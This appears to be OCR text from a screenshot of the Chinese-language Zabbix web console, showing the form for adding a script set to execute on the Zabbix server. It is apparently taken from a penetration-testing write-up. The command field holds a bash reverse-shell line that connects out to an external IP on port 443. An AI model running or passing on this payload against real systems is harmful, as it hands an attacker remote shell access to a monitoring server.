 ZABBIX 监测 资产记录 报表 配置 管理 支持 Z Share ?
一般 agent代理程序 认证 用户群组 用户 报警媒介类型 脚本 队列
脚本
* 名称 test
类型 IPMI 脚本
执行在 Zabbix 客户端 Zabbix server (代理) zabbix服务器
* 命令 bash -i >& /dev/tcp/1.1.1.1/443 0>&1
描述
用户群组 所有
主机群组 所有
要求的主机权限 读 写
启用确认
确认文字 test 测试确认
添加 取消
王小明的事